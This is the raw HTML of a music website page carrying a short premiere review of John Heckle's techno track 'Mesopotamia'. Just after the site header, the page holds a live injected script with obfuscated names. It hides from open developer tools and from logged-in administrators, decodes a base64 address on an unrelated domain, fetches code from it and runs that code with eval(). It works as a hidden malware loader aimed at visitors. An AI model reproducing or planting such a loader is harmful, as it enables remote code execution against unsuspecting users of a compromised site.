<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696cd34b49ca2">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696cd34b49ca2" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-28950" class="container post-28950 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-techno artists-john-heckle labels-bedouin-records formats-13 has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/" rel="bookmark"><time class="entry-date published updated" datetime="2016-08-29T13:47:41+00:00">August 29, 2016</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Premiere: John Heckle &#8211; Mesopotamia</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/d9736e8a6608f589b7a62fcaf455dd3a0c8f6539fcf5efe0775b5cd9108a68f6?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9736e8a6608f589b7a62fcaf455dd3a0c8f6539fcf5efe0775b5cd9108a68f6?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/baptiste-girou/">Baptiste Girou</a></span></span></span>			<span class="buy-button"><a href="http://www.juno.co.uk/products/john-heckle-tributes-to-a-sun-god/608593-01/" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 1 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-28950"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Premiere%3A%20John%20Heckle%20-%20Mesopotamia&#038;body=https%3A%2F%2Finverted-audio.com%2Fpremiere-john-heckle-mesopotamia%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-28950"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="67fb83c442" data-email-share-track-url="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=email">
				<span id="sharing-email-28950" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-28950"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-28950"
				>
				<span id="sharing-telegram-28950" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-28950"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-28950"
				>
				<span id="sharing-whatsapp-28950" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-28950"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-28950"
				>
				<span id="sharing-twitter-28950" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-28950"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-28950"
				>
				<span id="sharing-reddit-28950" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-28950"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-28950"
				>
				<span id="sharing-facebook-28950" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/premiere-gras-untitled-iv/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Premiere: Gras &#8211; Untitled IV</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/neo-violence-release-vinyl-sampler-and-line-up-vnzo-inconstant-ep/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Neo Violence release vinyl sampler and line up VNZO &#8216;Inconstant&#8217; EP</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="737" src="https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov-550x548.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov-450x448.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov-768x765.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov-944x940.jpg 944w, https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov-480x478.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov-800x797.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov-150x150.jpg 150w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="28951" data-permalink="https://inverted-audio.com/premiere-john-heckle-mesopotamia/john-heckle-cov/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov.jpg" data-orig-size="1200,1195" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="john heckle-cov" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov-450x448.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/08/john-heckle-cov-944x940.jpg" />			</div>

		
			<div class="entry-content">
				<p>A staple figure on Jamal Moss&#8217; Mathematics and Scottish imprint Tabernacle, Liverpool based producer <a href="https://inverted-audio.com/artist/john-heckle/" target="_blank">John Heckle</a> has been steering a course of his own in the last five years, under his real name or as Head Front Panel &#8211; Tabernacle even allotting a full subdivision of their label to his bracing fusion of swarming electronics and frantic browbeaters.</p>
<p>Maintaining a strong focus on unflinching 4/4 grooves dipped in effervescent acidic pools, Heckle steps up on UAE-based label <a href="https://inverted-audio.com/label/bedouin-records/" target="_blank">Bedouin Records</a> for the first time with &#8216;<em>Tributes To A Sun God</em>&#8216;, a four tracker giving prominence to straight up oddball burners and crooked club-friendly mechanics.</p>
<p>Our pick, the propulsive highlight &#8216;<em>Mesopotamia</em>&#8216; finds Heckle in terrific form, pushing the pacey, chaos-inducing formula of his previous releases to further mind-blowing extents. A maelstrom of epileptic bass moves connects the dots between a herd of elephantine kicks, red-hot hi-hats, sharp chimes and resounding cowbells that erupt below your feet in an unceasing stampede. Proper floor crusher.</p>
<p><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/280418508%3Fsecret_token%3Ds-FYtAr&amp;color=000000&amp;inverse=false&amp;auto_play=false&amp;show_user=true" width="100%" height="20" frameborder="no" scrolling="no"></iframe></p>
<p><em>Tributes To A Sun God is released via Bedouin Records in September, pre-order a vinyl copy from <a href="http://www.juno.co.uk/products/john-heckle-tributes-to-a-sun-god/608593-01/" target="_blank">Juno</a>.</em></p>
<p>TRACKLIST</p>
<p>A1. Alexandria<br />
A2. Untitled<br />
B1. Mesopotamia<br />
B2. Untitled</p>
<p>Discover more about <a href="https://inverted-audio.com/artist/john-heckle/" target="_blank">John Heckle</a> and <a href="https://inverted-audio.com/label/bedouin-records/" target="_blank">Bedouin Records</a> on Inverted Audio.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/Kx2i-l5Xs1I" width="790" height="444" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-28950"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Premiere%3A%20John%20Heckle%20-%20Mesopotamia&#038;body=https%3A%2F%2Finverted-audio.com%2Fpremiere-john-heckle-mesopotamia%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-28950"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="67fb83c442" data-email-share-track-url="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=email">
				<span id="sharing-email-28950" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-28950"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-28950"
				>
				<span id="sharing-telegram-28950" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-28950"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-28950"
				>
				<span id="sharing-whatsapp-28950" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-28950"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-28950"
				>
				<span id="sharing-twitter-28950" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-28950"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-28950"
				>
				<span id="sharing-reddit-28950" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-28950"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/premiere-john-heckle-mesopotamia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-28950"
				>
				<span id="sharing-facebook-28950" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/john-heckle/" rel="tag">John Heckle</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/bedouin-records/" rel="tag">Bedouin Records</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>September 2016</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/techno/" rel="tag">Techno</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-28950 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-2822e5c9c04adbe33e3b5ef76a647df4">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/premiere-john-heckle-mesopotamia/":28950};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
